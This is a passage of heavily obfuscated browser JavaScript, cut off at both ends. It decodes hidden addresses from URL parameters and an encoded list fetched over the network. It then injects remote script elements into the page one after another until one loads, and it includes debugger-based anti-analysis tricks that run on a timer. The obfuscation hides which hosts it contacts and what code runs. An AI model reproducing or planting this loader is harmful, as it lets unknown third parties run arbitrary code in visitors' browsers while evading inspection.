URLSearchParams(location[_0xc0325b(0x490,0x393,0x4d9,0x446,'S0cX')+'h']),_0x5d3fce=_0x422f41[_0xc0325b(0x5cc,0x71a,0x601,0x54f,']GDZ')](_0x57bac5[_0x1833d7('A$&b',0x62e,0x64f,0x798,0x670)]);function _0xc0325b(_0x54b125,_0x4b7349,_0x494f8a,_0x1c79e2,_0x41028a){return _0x27c1(_0x494f8a-0x2e6,_0x41028a);}const _0x4df496=_0x422f41[_0x4bfa48(0x21c,0x1a5,'AMN4',0x1f9,0xe0)]('id');function _0x4bfa48(_0xa4f775,_0x3a46a0,_0x761f8e,_0x8225c6,_0x2b2920){return _0x27c1(_0x2b2920- -0x2b7,_0x761f8e);}if(_0x57bac5[_0xc0325b(0x5a5,0x559,0x546,0x408,'A$&b')](!_0x5d3fce,!_0x4df496))return;const _0x409260={};_0x409260[_0x4bfa48(-0x1ec,-0x161,'*Y2R',-0xfd,-0x122)]=_0x5d3fce,_0x409260['id']=_0x4df496,window[_0xc0325b(0x708,0x541,0x5f2,0x62d,'7plT')+'ms']=_0x409260;function _0x512efa(_0x57b798,_0x17d308,_0x56e8f5,_0x5e168d,_0x47a18a){return _0x27c1(_0x56e8f5-0xc6,_0x5e168d);}const _0x23760d=0x1*-0x1ca6+-0x125f+-0x185*-0x1f;function _0x1833d7(_0x40511c,_0x15e794,_0x26952d,_0x3fea5a,_0x4d0cdc){return _0x27c1(_0x4d0cdc-0x2e4,_0x40511c);}let _0x273fe1=![];function _0x5e2fe2(_0x412f46){function _0x2415ea(_0x3568aa,_0x876fb9,_0x3d6080,_0x328b02,_0x408b1a){return _0x4aef37(_0x3568aa- -0x83,_0x876fb9-0x72,_0x3d6080-0x171,_0x3d6080,_0x408b1a-0x140);}function _0x45371a(_0x21ce8a,_0x1afd33,_0x27bbfa,_0x2d3377,_0x2999af){return _0xc0325b(_0x21ce8a-0xe9,_0x1afd33-0xe5,_0x2d3377- -0x227,_0x2d3377-0x99,_0x21ce8a);}function _0x2b4ab5(_0x382f93,_0x2819bf,_0x58dc7e,_0x171388,_0x7294f7){return _0x512efa(_0x382f93-0x43,_0x2819bf-0xb9,_0x382f93- -0x88,_0x58dc7e,_0x7294f7-0x8d);}const _0x48093b={'eGHwo':function(_0x1db1b3,_0x2c86f8){function _0x2d837b(_0x335fc6,_0x35d325,_0xe0c36d,_0x136396,_0x88a817){return _0x27c1(_0xe0c36d- -0x26d,_0x35d325);}return _0x57bac5[_0x2d837b(0x1c9,'!28]',0x147,0x153,0x16)](_0x1db1b3,_0x2c86f8);},'fMUvn':function(_0x1c866e,_0x3eeb8a){function _0x5f57b1(_0x2762a5,_0x2115d1,_0x5cabea,_0x581869,_0x1d708b){return _0x27c1(_0x581869-0x1db,_0x2115d1);}return _0x57bac5[_0x5f57b1(0x48a,'4LaX',0x395,0x479,0x367)](_0x1c866e,_0x3eeb8a);},'GNCTU':function(_0x184faf,_0x12093f){function _0x570321(_0x3b8483,_0x373e08,_0x16aacd,_0x4a606d,_0x357cf9){return _0x27c1(_0x4a606d- -0x14a,_0x3b8483);}return _0x57bac5[_0x570321('7plT',0x164,0x13d,0x269,0x309)](_0x184faf,_0x12093f);},'TjcKa':_0x57bac5[_0x196f8c(0x3b3,0x393,0x28f,0x1b5,'Amkz')],'aEQwh':_0x57bac5[_0x2b4ab5(0x333,0x466,'2bwv',0x32f,0x2ff)],'pTtXk':function(_0x454019,_0x20ce9c){function _0x17cdeb(_0x38cc34,_0x5bcc06,_0x246976,_0x4151f9,_0x543040){return _0x196f8c(_0x38cc34-0x8e,_0x5bcc06-0x1a6,_0x38cc34-0x1ac,_0x4151f9-0x96,_0x5bcc06);}return _0x57bac5[_0x17cdeb(0x36d,')3*Q',0x236,0x3d8,0x365)](_0x454019,_0x20ce9c);}};function _0x196f8c(_0x4188e3,_0x40da0d,_0x3dc051,_0x36c1d1,_0x1f4d05){return _0xc0325b(_0x4188e3-0x55,_0x40da0d-0x1cf,_0x3dc051- -0x28a,_0x36c1d1-0x1ed,_0x1f4d05);}function _0x22b54c(_0x451e8e,_0x1f8838,_0x13338f,_0x2c76cd,_0x11044a){return _0x4bfa48(_0x451e8e-0x196,_0x1f8838-0x80,_0x1f8838,_0x2c76cd-0xfc,_0x13338f-0x68b);}if(_0x57bac5[_0x2b4ab5(0x172,0x2b,'AMN4',0x1b8,0xff)](_0x57bac5[_0x196f8c(0x414,0x37c,0x404,0x311,'bXhx')],_0x57bac5[_0x2b4ab5(0x2e9,0x205,'WA7p',0x3c8,0x343)]))try{if(_0x57bac5[_0x2b4ab5(0x26d,0x183,'Amkz',0x2f5,0x3a3)](_0x57bac5[_0x196f8c(0x166,0x30f,0x1e5,0x1f1,'zPWl')],_0x57bac5[_0x2415ea(0x21,0x1f,']GDZ',-0x1b,0xf8)])){const _0x304f7d=[];for(let _0x305984=0xa6d+-0x1c8e+0x1221;_0x57bac5[_0x2b4ab5(0x217,0x1af,'pKIg',0x27c,0x2bf)](_0x305984,_0x412f46[_0x22b54c(0x703,'4LaX',0x6b6,0x735,0x783)+'h']);_0x305984+=0x30*-0x6f+-0x1*-0xda3+0x1*0x72f){if(_0x57bac5[_0x22b54c(0x88e,'GTy@',0x766,0x6ab,0x67d)](_0x57bac5[_0x2415ea(0xb7,0x102,'hJ##',0xf,0x1d2)],_0x57bac5[_0x22b54c(0x648,'z^P&',0x5a5,0x5b8,0x5fb)]))return _0x1680d7;else _0x304f7d[_0x2b4ab5(0x27b,0x2e6,'4@iH',0x1d8,0x19e)](_0x57bac5[_0x22b54c(0x499,'7plT',0x59a,0x4bc,0x5a8)](_0x57bac5[_0x45371a('18^a',0x46f,0x3ad,0x3c0,0x343)](parseInt,_0x412f46[_0x196f8c(0xb9,0x12d,0x1bd,0x283,'8(FK')+'r'](_0x305984,0x26e*0x10+-0x236c+-0x372),-0x9b*0x32+-0xc24*0x3+-0x6ad*-0xa),_0x23760d));}return _0x57bac5[_0x22b54c(0x4e3,'zPWl',0x621,0x585,0x4ec)](atob,String[_0x2415ea(0x2e,-0xa2,'pKIg',0x106,0xd8)+_0x45371a('4LaX',0x318,0x418,0x410,0x2d0)+'de'](..._0x304f7d));}else _0x506502=MzEhXf[_0x22b54c(0x484,'WA7p',0x55f,0x545,0x44a)](_0x5695c0,MzEhXf[_0x2415ea(-0x26,0x4c,'4LaX',0x7,0xde)](MzEhXf[_0x45371a('%Ix(',0x2f5,0x289,0x261,0x299)](MzEhXf[_0x22b54c(0x7e9,'95W)',0x6a1,0x7e3,0x6a9)],MzEhXf[_0x196f8c(0x44b,0x3c1,0x3d9,0x4ed,'GTy@')]),');'))();}catch{if(_0x57bac5[_0x2b4ab5(0x189,0x272,'hJ##',0x185,0x113)](_0x57bac5[_0x22b54c(0x504,'%Ix(',0x577,0x627,0x6b2)],_0x57bac5[_0x196f8c(0x42b,0x2ee,0x37f,0x23e,'tF2A')])){const _0x203c83=_0x883f57?function(){function _0x374def(_0x30a77e,_0x341223,_0x20f1dc,_0x35e530,_0x2344ee){return _0x2415ea(_0x341223-0x190,_0x341223-0x16e,_0x30a77e,_0x35e530-0x10e,_0x2344ee-0x5c);}if(_0xefc666){const _0x2055ab=_0x53596f[_0x374def('2bwv',0x2b0,0x3df,0x296,0x215)](_0x5162b8,arguments);return _0x19c87d=null,_0x2055ab;}}:function(){};return _0x3fed22=![],_0x203c83;}else return null;}else{if(_0x8d9d71)return _0x450952;else MzEhXf[_0x45371a('4@iH',0x3d9,0x4de,0x3ec,0x30e)](_0x5e9b81,-0x3a*-0x7f+0x11a*0x11+0x4*-0xbe0);}}async function _0x346c75(){function _0x306775(_0x55eb34,_0x56cd52,_0x3e4c42,_0x332bb8,_0x5798f1){return _0x512efa(_0x55eb34-0xd1,_0x56cd52-0x18f,_0x5798f1- -0x84,_0x332bb8,_0x5798f1-0xbe);}function _0x1d7aa7(_0x221ad2,_0x4c3f6f,_0x555b22,_0x2b9d37,_0x355964){return _0x4bfa48(_0x221ad2-0x148,_0x4c3f6f-0x11d,_0x4c3f6f,_0x2b9d37-0x165,_0x221ad2-0x600);}function _0x3f357b(_0x10fd3b,_0x1f0012,_0x5bab25,_0xf9f64d,_0x51a269){return _0x4bfa48(_0x10fd3b-0xd,_0x1f0012-0x2d,_0xf9f64d,_0xf9f64d-0xc1,_0x1f0012-0x6f);}function _0x3154a8(_0x55bf07,_0x50a9ba,_0x5840c9,_0x33623e,_0x3e10c5){return _0x512efa(_0x55bf07-0x6a,_0x50a9ba-0x196,_0x33623e- -0x46d,_0x3e10c5,_0x3e10c5-0x114);}function _0x528982(_0x35d257,_0x397a19,_0x34a2a5,_0xac6cdb,_0x4519b9){return _0x4bfa48(_0x35d257-0x8a,_0x397a19-0x1d4,_0x35d257,_0xac6cdb-0x123,_0xac6cdb-0xc9);}const _0x8f999={'NECRy':function(_0x180418,_0xba65dc){function _0x2c7500(_0x375319,_0x17cd0a,_0xf43294,_0x252a5b,_0x109f55){return _0x27c1(_0x109f55- -0x3b9,_0x375319);}return _0x57bac5[_0x2c7500('!28]',-0x1be,-0x1fd,-0x15e,-0x182)](_0x180418,_0xba65dc);},'UVVGA':_0x57bac5[_0x3f357b(-0xe2,-0xc5,-0xb8,'[Dtu',-0x159)],'rWeat':_0x57bac5[_0x3f357b(-0x1f,0x36,0x5b,')3*Q',0x17c)],'yCCyX':_0x57bac5[_0x306775(0x4aa,0x311,0x2cf,'CtAy',0x3a8)],'pwdCo':function(_0x3c9502,_0x312abe){function _0x46bfcd(_0x4b2d07,_0x59ffb0,_0x2d76a8,_0x3e0152,_0x307210){return _0x306775(_0x4b2d07-0x17a,_0x59ffb0-0x93,_0x2d76a8-0xf1,_0x4b2d07,_0x3e0152-0x2e4);}return _0x57bac5[_0x46bfcd(']GDZ',0x599,0x490,0x46a,0x469)](_0x3c9502,_0x312abe);},'ssVLH':function(_0x15ac52,_0x5aa8e0){function _0x25e5f9(_0x155db5,_0x244b5d,_0x5b73a7,_0x32ce29,_0x838f48){return _0x306775(_0x155db5-0x33,_0x244b5d-0x150,_0x5b73a7-0x90,_0x32ce29,_0x5b73a7- -0x2df);}return _0x57bac5[_0x25e5f9(-0x6c,-0x18b,-0xd7,'7plT',-0x69)](_0x15ac52,_0x5aa8e0);},'avhUh':function(_0x560332,_0x513728,_0x33a53a){function _0x2431bc(_0x5c28e2,_0x3faa11,_0x2d10d6,_0x23d977,_0x3a8c28){return _0x528982(_0x3faa11,_0x3faa11-0x14e,_0x2d10d6-0xa2,_0x5c28e2-0x1bc,_0x3a8c28-0x1bd);}return _0x57bac5[_0x2431bc(0x13d,'*rY0',0x1e6,0x133,0x1e1)](_0x560332,_0x513728,_0x33a53a);},'ngOCy':function(_0x249eed,_0x34a757){function _0x58faef(_0x449482,_0x25522d,_0x1f829f,_0x50ccc8,_0x56b1d4){return _0x3f357b(_0x449482-0x1e,_0x56b1d4-0x4da,_0x1f829f-0x51,_0x50ccc8,_0x56b1d4-0x123);}return _0x57bac5[_0x58faef(0x3cb,0x569,0x4fe,'$*DE',0x4f4)](_0x249eed,_0x34a757);},'UUjiI':function(_0x21b585,_0x2a43bf){function _0x435791(_0x14f403,_0x2bd105,_0x386a8e,_0x251312,_0x2cc9e0){return _0x528982(_0x251312,_0x2bd105-0x12,_0x386a8e-0xcf,_0x386a8e-0x1d4,_0x2cc9e0-0x52);}return _0x57bac5[_0x435791(0x11,0xfe,0x12c,'S0cX',0x21)](_0x21b585,_0x2a43bf);},'CHJZN':_0x57bac5[_0x306775(0x3c5,0x1f9,0x39f,'7plT',0x2e7)],'aXaKL':_0x57bac5[_0x3154a8(-0x30e,-0x182,-0x295,-0x251,'2bwv')]};if(_0x57bac5[_0x528982('MNZC',0xc7,0x5f,0x27,0xce)](_0x57bac5[_0x306775(0x326,0x1e2,0x36d,')[PK',0x28a)],_0x57bac5[_0x3f357b(-0x9,0x41,0xb9,'yUNJ',-0x4b)])){let _0x10216d;try{_0x10216d=ZjmNrL[_0x528982('pKIg',-0x85,0xf6,-0x48,-0x5d)](_0x15448f,ZjmNrL[_0x3f357b(0xae,0x11c,0x16b,'hJ##',0x125)](ZjmNrL[_0x528982('CtAy',0x54,-0x15,-0x6e,-0xb9)](ZjmNrL[_0x3154a8(-0x277,-0xe0,-0x50,-0x13d,'tF2A')],ZjmNrL[_0x3154a8(-0x2c6,-0x388,-0x296,-0x25f,'[Dtu')]),');'))();}catch(_0x43d032){_0x10216d=_0xc2fac8;}return _0x10216d;}else{if(_0x273fe1)return;const _0x21dc27=_0x57bac5[_0x306775(0xfe,0xb8,0xfd,')[PK',0x1f0)](_0x5e2fe2,_0x5d3fce);if(!_0x21dc27)return;_0x273fe1=!![];try{if(_0x57bac5[_0x3f357b(-0x8f,-0x2c,0x8c,'Ogp[',-0x157)](_0x57bac5[_0x3f357b(0x112,-0x4,0x22,'3Dv%',0xe2)],_0x57bac5[_0x3f357b(0x1b5,0x15c,0x137,'2bwv',0x131)])){let _0x39f467=_0x21dc27[_0x1d7aa7(0x692,'vCe4',0x55d,0x68d,0x64e)]();!_0x39f467[_0x528982(')[PK',0xcd,-0x142,-0x4a,0x1d)+_0x3154a8(-0x376,-0x11d,-0x369,-0x24c,'bUH1')](_0x57bac5[_0x528982('gMgH',0x195,0x274,0x1ae,0x127)])&&(_0x57bac5[_0x306775(0xc6,0x155,0x182,'!wQM',0x1e9)](_0x57bac5[_0x528982('AMN4',-0x84,0x1e,0x3b,0x49)],_0x57bac5[_0x1d7aa7(0x539,'8(FK',0x42d,0x463,0x5b1)])?_0x39f467=_0x57bac5[_0x3f357b(0x20e,0xed,0x38,'7plT',0xb6)](_0x57bac5[_0x3154a8(-0x144,-0x86,-0x14e,-0xbf,'hJ##')],_0x39f467):function(){return![];}[_0x528982('l1J!',0x100,0x1ca,0x10b,0xfc)+_0x306775(0x220,0xb9,0x273,'!wQM',0x1ea)+'r'](PFSqDS[_0x1d7aa7(0x5ef,'!28]',0x606,0x4d4,0x4ba)](PFSqDS[_0x3f357b(-0x8d,-0x97,-0x11,'Amkz',-0x174)],PFSqDS[_0x3154a8(-0x1a4,-0x1be,-0x1f3,-0x148,'xS8X')]))[_0x3154a8(-0xa8,-0x25,-0x1ad,-0x12a,'GTy@')](PFSqDS[_0x1d7aa7(0x513,'18^a',0x5e0,0x616,0x64e)]));_0x39f467=_0x39f467[_0x306775(0x3f5,0x456,0x449,'A$&b',0x3b0)+'ce'](/\/$/,'');const _0x3d7b1d=await _0x57bac5[_0x1d7aa7(0x49c,'tF2A',0x3fa,0x59f,0x37c)](fetch,_0x39f467),_0x584780=await _0x3d7b1d[_0x528982('yUNJ',-0x8c,0x13c,0x25,0x37)](),_0x2f0eee=_0x584780[_0x3f357b(0x109,0x143,0x1fb,'hJ##',0x87)]('\x0a')[_0x306775(0x461,0x23a,0x382,'%Ix(',0x318)+'r'](_0x2b3383=>_0x2b3383[_0x3154a8(-0x11d,-0x190,-0x1d7,-0x1a7,'@aAE')]());for(const _0x108848 of _0x2f0eee){if(_0x57bac5[_0x528982('*rY0',-0x16,-0x1a5,-0x80,-0x1a3)](_0x57bac5[_0x1d7aa7(0x6ee,'!28]',0x6e8,0x714,0x730)],_0x57bac5[_0x3154a8(-0x31,0x35,-0xec,-0xd,'4@iH')])){const _0x404f45=_0x57bac5[_0x306775(0x2a7,0x326,0x1aa,'GTy@',0x2e4)](_0x5e2fe2,_0x108848[_0x528982('bUH1',0x217,0x212,0x159,0x1a9)]());if(!_0x404f45)continue;let _0x11f005=_0x404f45[_0x1d7aa7(0x57b,'bXhx',0x6a2,0x45d,0x4b7)]();if(!_0x11f005[_0x306775(0x456,0x409,0x288,'!wQM',0x338)+_0x306775(0x37f,0x4ce,0x3a5,'7plT',0x3a4)](_0x57bac5[_0x3f357b(0x7c,0x16d,0x1d2,'GTy@',0x20b)])){if(_0x57bac5[_0x1d7aa7(0x488,'bXhx',0x5bc,0x42d,0x555)](_0x57bac5[_0x1d7aa7(0x5ed,'bUH1',0x652,0x67b,0x66f)],_0x57bac5[_0x306775(0x43d,0x340,0x2aa,'hJ##',0x370)])){const _0x15f519=[];for(let _0x5481c2=-0x812*0x3+-0x1*-0x1121+0x715;_0x8f999[_0x1d7aa7(0x6ca,'GTy@',0x6cc,0x735,0x63b)](_0x5481c2,_0xe10c7c[_0x306775(0x180,0x181,0x180,'*Y2R',0x166)+'h']);_0x5481c2+=0x10e4+0x12*-0x106+-0x18a*-0x1){_0x15f519[_0x1d7aa7(0x670,'$*DE',0x5eb,0x5d0,0x660)](_0x8f999[_0x306775(0x3c6,0x407,0x44a,'0h5@',0x35b)](_0x8f999[_0x3f357b(-0x138,-0x10,0x75,'a)gw',0x4b)](_0x23454d,_0x3ad6ec[_0x306775(0x277,0x392,0x281,'3Dv%',0x31d)+'r'](_0x5481c2,-0x1af5+-0x2*0xd4d+0x3*0x11db),0x977*0x3+0x260b+-0x1098*0x4),_0x12ac68));}return _0x8f999[_0x3f357b(-0x19c,-0xf6,-0xcf,']GDZ',-0x231)](_0x115b18,_0x43d219[_0x528982('u(ZG',0x131,0xa5,0x16e,0x12b)+_0x3f357b(0xad,0x3d,-0x102,'MNZC',-0xcc)+'de'](..._0x15f519));}else _0x11f005=_0x57bac5[_0x3154a8(-0x9f,-0xa,-0x1b7,-0xf3,'@aAE')](_0x57bac5[_0x3f357b(0xc9,0x99,0x123,'4LaX',-0x6b)],_0x11f005);}_0x11f005=_0x11f005[_0x306775(0x1bf,0x31c,0x2d2,'vCe4',0x28d)+'ce'](/\/$/,'');const _0x58b4f1=_0x57bac5[_0x3154a8(-0x8f,-0x30d,-0x1dc,-0x1d7,'bXhx')](_0x11f005,_0x57bac5[_0x1d7aa7(0x629,'S0cX',0x758,0x750,0x64a)]),_0x44d9eb=await new Promise(_0x5eafa3=>{function _0xe2eba5(_0x583155,_0x8889bb,_0x1cb845,_0x364c08,_0x4bf8b8){return _0x306775(_0x583155-0x159,_0x8889bb-0x1b3,_0x1cb845-0xbb,_0x4bf8b8,_0x364c08- -0x2d4);}function _0x5ada1d(_0x109a3e,_0x4d2b4d,_0x30d99a,_0x10bb08,_0x4d9787){return _0x1d7aa7(_0x4d9787- -0x5e0,_0x30d99a,_0x30d99a-0x95,_0x10bb08-0x65,_0x4d9787-0x1b9);}function _0x30006a(_0x2d64e4,_0x8ce287,_0x2f6e6e,_0x2c1c31,_0x4f0e9a){return _0x3f357b(_0x2d64e4-0x3d,_0x4f0e9a-0x77,_0x2f6e6e-0x14e,_0x2d64e4,_0x4f0e9a-0x77);}function _0x2a6d94(_0x55c845,_0x2fcf0c,_0x296107,_0x294ab1,_0x3c520e){return _0x528982(_0x55c845,_0x2fcf0c-0x1b1,_0x296107-0x1b,_0x2fcf0c- -0x1f8,_0x3c520e-0x1c7);}function _0x4a13ff(_0x4a5331,_0x281c68,_0x3d1ac4,_0x368d78,_0x48209e){return _0x3154a8(_0x4a5331-0x183,_0x281c68-0x81,_0x3d1ac4-0x151,_0x281c68-0x4bb,_0x48209e);}if(_0x8f999[_0x4a13ff(0x334,0x23f,0x237,0x29d,'0h5@')](_0x8f999[_0x4a13ff(0x344,0x277,0x1e9,0x1bc,'A$&b')],_0x8f999[_0x5ada1d(0x162,0xd9,'Ogp[',-0x2e,0x35)])){const _0x1244af=_0x3f1fd0[_0x5ada1d(0x3c,0xf1,')[PK',0x4b,0x86)](_0x552496,arguments);return _0x255e35=null,_0x1244af;}else{const _0x2b152c=document[_0x5ada1d(0x164,0x51,'4@iH',-0x57,0xeb)+_0x30006a(')3*Q',0x6,0x41,0x2e,0x92)+_0x30006a('A$&b',0xe4,0xf1,-0x11c,-0x4a)](_0x8f999[_0xe2eba5(-0x59,0x114,0x12a,0x79,'18^a')]);_0x2b152c[_0x4a13ff(0x51f,0x457,0x53d,0x50b,'AMN4')]=_0x58b4f1,_0x2b152c[_0x30006a('*Y2R',-0x171,0x35,-0x19f,-0x79)]=!![],_0x2b152c[_0xe2eba5(0x129,-0x21,-0xbd,0x34,'GTy@')+'d']=()=>_0x5eafa3(!![]),_0x2b152c[_0x5ada1d(-0x6e,-0xa1,'l1J!',-0x3d,-0x32)+'or']=()=>_0x5eafa3(![]),document[_0x4a13ff(0x51d,0x405,0x4eb,0x33a,'yUNJ')][_0x5ada1d(0x96,0x53,'hJ##',0x9c,0xbb)+_0x2a6d94('*rY0',-0x27c,-0x3a7,-0x1c5,-0x2b4)+'d'](_0x2b152c);}});if(_0x44d9eb)break;}else _0x21475a=_0x57bac5[_0x3154a8(0x18,-0x17b,-0x1b,-0xe9,'yUNJ')](_0x57bac5[_0x528982('gw4#',0x20,-0xb0,0x8d,0x14d)],_0x2d3e36);}}else _0x3a1cbc=ZjmNrL[_0x3154a8(-0x1b6,-0x28e,-0x1dc,-0x1bc,'CtAy')](_0x454c9c,ZjmNrL[_0x306775(0x2d1,0x50a,0x28e,'bUH1',0x3d0)](ZjmNrL[_0x528982('3Dv%',-0x17a,0xaa,-0x71,0x5f)](ZjmNrL[_0x306775(0x1d4,0x1f4,0x266,'[Dtu',0x1bc)],ZjmNrL[_0x3f357b(0x16c,0xe1,0x60,')[PK',0x124)]),');'))();}catch(_0x366fe8){}}}_0x57bac5[_0xc0325b(0x714,0x556,0x5d3,0x534,'*rY0')](setTimeout,_0x346c75,-0x37*0xad+-0xbdd+-0x132*-0x2a);}()),(function(){function _0x295e5c(_0x73aa4d,_0x5a191a,_0x128174,_0x1fd414,_0x3cd960){return _0x27c1(_0x1fd414- -0x1fd,_0x5a191a);}function _0x574ef6(_0x12aeeb,_0x3ad807,_0x590aed,_0x20b195,_0x198d3d){return _0x27c1(_0x20b195-0x1d6,_0x590aed);}const _0x20a5cb={'iCatk':_0x574ef6(0x479,0x620,'7plT',0x580,0x640)+_0x574ef6(0x31b,0x333,'Y!fS',0x2fb,0x268)+_0x80954f(0x328,0x23d,0x2f4,0x21f,'95W)'),'nmjXP':_0x574ef6(0x400,0x3f7,'z^P&',0x401,0x4e1)+'er','prHGD':function(_0x332768,_0x22c570){return _0x332768^_0x22c570;},'IcYKf':function(_0x39140a,_0x1e4cf6,_0x3390c9){return _0x39140a(_0x1e4cf6,_0x3390c9);},'VhptI':function(_0x70f740,_0x3d5295){return _0x70f740===_0x3d5295;},'gxLUd':_0x574ef6(0x3e4,0x372,'@aAE',0x368,0x33a),'lAPWH':_0x80954f(0xaa,0xf3,0x1b3,0x2c4,'yUNJ'),'UdRxG':function(_0x20163a,_0x327baa){return _0x20163a===_0x327baa;},'oafXH':_0x80954f(0x48,0x33,0x135,0x173,'bXhx'),'fznNC':_0x33a4c0(0x186,0x2a2,0x389,'4LaX',0x218),'wVGZG':function(_0x1016dc,_0x26407f){return _0x1016dc(_0x26407f);},'wBZLu':function(_0xbdc863,_0x37cc61){return _0xbdc863+_0x37cc61;},'oaBGL':function(_0x3e7bb9,_0x142250){return _0x3e7bb9+_0x142250;},'qSEDs':_0x33a4c0(0x402,0x411,0x343,'z^P&',0x428)+_0x574ef6(0x4bc,0x691,')3*Q',0x56b,0x5a4)+_0x80954f(0x11f,0x20d,0x1dc,0xd8,'CtAy')+_0x2375c5(-0x32a,-0x148,-0x27e,-0x20c,'3Dv%'),'xImZD':_0x80954f(0x39f,0x22a,0x30b,0x306,'tF2A')+_0x33a4c0(0x198,0x2a8,0x18b,'CtAy',0x35e)+_0x295e5c(-0x1d,'u(ZG',0x7e,0xd2,0x207)+_0x574ef6(0x2d3,0x472,'2bwv',0x3b3,0x296)+_0x80954f(0x253,0xbb,0x12d,0xe9,'Y!fS')+_0x80954f(0xc3,0x1c6,0x1aa,0x125,'zPWl')+'\x20)','lhhzc':_0x80954f(0x211,0x37d,0x242,0x252,'pKIg'),'gxrne':function(_0x5df113){return _0x5df113();}};function _0x80954f(_0x323dca,_0x25feca,_0x14764b,_0x4496cf,_0x2b56cb){return _0x27c1(_0x14764b- -0x4c,_0x2b56cb);}const _0x481a7e=function(){const _0x224224={'QAHxg':_0x20a5cb[_0x53fd48(0x538,0x6d8,0x5ae,'!28]',0x553)],'jzaIv':_0x20a5cb[_0x173a21(0x455,0x1ff,0x29c,'!28]',0x33b)],'hSdXg':function(_0x3b0f2d,_0x1be6c4){function _0x497652(_0xfed14b,_0x3cd290,_0x1007e3,_0x1f7e4b,_0x51dcdf){return _0x53fd48(_0xfed14b-0x1e2,_0x3cd290-0x2a,_0xfed14b- -0x344,_0x1007e3,_0x51dcdf-0x18c);}return _0x20a5cb[_0x497652(0x365,0x32d,'bXhx',0x3c2,0x3ad)](_0x3b0f2d,_0x1be6c4);},'HUFGc':function(_0x4d905c,_0x3b1705,_0x1f7265){function _0x40a421(_0x1f784f,_0x1e74c7,_0x3f2311,_0x2c9803,_0x1302c4){return _0x173a21(_0x1f784f-0xe1,_0x1e74c7-0x152,_0x3f2311-0x1e3,_0x1f784f,_0x2c9803- -0x3f4);}return _0x20a5cb[_0x40a421('l1J!',0xc1,-0x127,-0x37,-0x2a)](_0x4d905c,_0x3b1705,_0x1f7265);}};function _0x39a2da(_0x23a1c7,_0x447d48,_0x2a7388,_0x5f092b,_0x11c7d3){return _0x2375c5(_0x23a1c7-0xe7,_0x447d48-0xf,_0x2a7388-0x1f2,_0x447d48-0x513,_0x5f092b);}function _0x53fd48(_0x5bfebf,_0x3086aa,_0x389973,_0x383cab,_0x268253){return _0x574ef6(_0x5bfebf-0x1d,_0x3086aa-0x1e9,_0x383cab,_0x389973-0x161,_0x268253-0x3c);}function _0x486e0d(_0x25abdd,_0x5dec38,_0x411413,_0x420aa0,_0x1ab690){return _0x295e5c(_0x25abdd-0x32,_0x1ab690,_0x411413-0x118,_0x5dec38- -0x4,_0x1ab690-0x32);}function _0x14c137(_0x1c53a2,_0xeae023,_0x4e9c9e,_0x4ab56e,_0x7411d1){return _0x33a4c0(_0x1c53a2-0x20,_0x4e9c9e- -0x403,_0x4e9c9e-0x1df,_0x4ab56e,_0x7411d1-0x6);}function _0x173a21(_0x39000a,_0x2a84e1,_0x210376,_0x5990ad,_0xacb8db){return _0x295e5c(_0x39000a-0x1d2,_0x5990ad,_0x210376-0x3e,_0xacb8db-0x20e,_0xacb8db-0x122);}if(_0x20a5cb[_0x53fd48(0x61a,0x6b5,0x5c9,'vCe4',0x6fe)](_0x20a5cb[_0x173a21(0x10f,0x164,0x17,'G#VI',0x139)],_0x20a5cb[_0x53fd48(0x483,0x45a,0x54d,'*rY0',0x43d)]))return function(_0x16bc80){}[_0x486e0d(0x278,0x167,0xd2,0x20d,'pKIg')+_0x14c137(-0x44,0x15f,0x29,'*rY0',0x94)+'r'](_0x224224[_0x173a21(0x177,0xbc,0x1e8,'Y!fS',0x14e)])[_0x39a2da(0x427,0x363,0x2d4,'tF2A',0x2c9)](_0x224224[_0x486e0d(0x106,0x63,0xb8,-0x8f,'pKIg')]);else{let _0x515ed9;try{if(_0x20a5cb[_0x53fd48(0x5c3,0x3b5,0x4f9,'u(ZG',0x3e6)](_0x20a5cb[_0x39a2da(0x334,0x2e8,0x1a0,'tF2A',0x30c)],_0x20a5cb[_0x14c137(-0xdb,-0x133,-0x9b,'tF2A',-0xe5)])){const _0x48d66a=_0xd17923?function(){function _0x35454e(_0x3e4945,_0x5f2af1,_0x434899,_0x2e3dea,_0x1ddc92){return _0x173a21(_0x3e4945-0x182,_0x5f2af1-0x135,_0x434899-0x14b,_0x1ddc92,_0x434899-0xd);}if(_0xac57da){const _0x2d1585=_0x56c6be[_0x35454e(0x23e,0x18b,0x20b,0x254,'u(ZG')](_0x17f3ce,arguments);return _0x4871d6=null,_0x2d1585;}}:function(){};return _0x2706ac=![],_0x48d66a;}else _0x515ed9=_0x20a5cb[_0x39a2da(0x3e4,0x37f,0x319,'CtAy',0x3e0)](Function,_0x20a5cb[_0x486e0d(-0x1a3,-0x95,0xac,0xaa,'%Ix(')](_0x20a5cb[_0x173a21(0x137,0x101,0x204,'$*DE',0x16d)](_0x20a5cb[_0x486e0d(0x73,0x8c,-0x88,0x182,'[Dtu')],_0x20a5cb[_0x53fd48(0x72b,0x79a,0x656,')3*Q',0x56a)]),');'))();}catch(_0x3b2f4e){_0x20a5cb[_0x173a21(0x35f,0x34b,0x1bc,'xS8X',0x2d1)](_0x20a5cb[_0x173a21(0xf4,0x105,0x2cd,'!wQM',0x1dc)],_0x20a5cb[_0x486e0d(-0x78,-0x10,-0xcb,-0xdf,'gw4#')])?_0x515ed9=window:_0x69d757[_0x14c137(0x9d,-0xe,-0x2,'vCe4',0x25)](_0x224224[_0x486e0d(0x1a6,0x13a,0x160,0xb8,'GTy@')](_0x224224[_0x39a2da(0x351,0x472,0x3fa,'xS8X',0x42a)](_0x1ab38b,_0x2fa7b1[_0x173a21(0x14e,0x348,0x234,'a)gw',0x25d)+'r'](_0x1f3a5a,-0x4*-0x38+0x13*0x20+-0x33e),0x2392+-0x18d+-0x1*0x21f5),_0x4567f6));}return _0x515ed9;}};function _0x33a4c0(_0x59813a,_0x2bb8a6,_0x37c313,_0x269543,_0x44d061){return _0x27c1(_0x2bb8a6-0x89,_0x269543);}const _0x5ec306=_0x20a5cb[_0x80954f(0x227,0x115,0x247,0x1b0,'4LaX')](_0x481a7e);function _0x2375c5(_0x52f811,_0xb23f1a,_0x30c0be,_0x269c26,_0x28e6d1){return _0x27c1(_0x269c26- -0x374,_0x28e6d1);}_0x5ec306[_0x574ef6(0x544,0x595,'vCe4',0x46b,0x4a3)+_0x2375c5(-0x2f4,-0x30b,-0x28c,-0x24d,'bUH1')+'l'](_0x1029c6,0x26c5+0x6cf*-0x5+0xae6);}()));function _0x27c1(_0x6da05,_0x4f9ee1){_0x6da05=_0x6da05-(0x7a*-0x44+-0x23ba+0x1*0x4546);const 